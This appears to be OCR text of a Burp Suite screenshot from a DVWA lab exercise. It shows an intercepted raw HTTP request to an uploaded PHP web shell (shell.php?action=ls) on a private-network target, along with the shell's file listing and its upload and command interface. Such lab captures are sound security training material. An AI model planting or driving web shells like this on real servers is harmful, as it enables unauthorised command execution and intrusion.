 1 2 3 4
15:02
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
09:02:13 ... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
Request
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/shell.php?action=ls HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxBOn3iOYGplnpgnM
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxBOn3iOYGplnpgnM
17 Content-Disposition: form-data; name="file"; filename="SuperMegaFileMortale.TXT"
18 Content-Type: text/plain
Search 0 highlights
Event log All issues Memory: 120.9MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web A 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=ls
.
..
dvwa_email.png
shell.php
Command Execute
Choose File SuperMega...Mortale.TXT Upload
List Files